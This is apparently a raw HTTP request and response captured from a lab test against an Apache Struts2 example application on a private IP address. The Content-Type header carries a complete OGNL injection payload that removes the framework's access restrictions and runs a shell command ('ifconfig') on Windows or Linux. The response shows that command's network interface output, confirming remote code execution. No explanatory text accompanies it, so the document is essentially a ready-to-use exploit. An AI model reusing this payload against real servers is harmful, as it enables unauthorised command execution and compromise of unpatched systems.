 GET /struts2/example/HelloWorld.action HTTP/1.1
Host: 192.168.1.170:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type:%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMB
ER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.open
symphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@c
om.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames
().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(
#dm)))).(#cmd='ifconfig').(#iswin=(@java.lang.System@getProperty('os.name').toL
owerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash',
'-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.st
art()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputS
tream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))
.(#ros.flush())}
Cookie: JSESSIONID=AFACEBEBDE32685E02B50E5691F8F625;
PHPSESSID=361bhsffcokf13vgcnmc3e4vb6;
Connection: close
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Tue, 24 Jul 2018 01:56:59 GMT
Connection: close
Content-Length: 757
eth0      Link encap:Ethernet  HWaddr 02:42:AC:11:00:02
inet addr:172.17.0.2  Bcast:172.17.255.255  Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:11 errors:0 dropped:0 overruns:0 frame:0
TX packets:3 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2057 (2.0 KiB)  TX bytes:162 (162.0 b)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)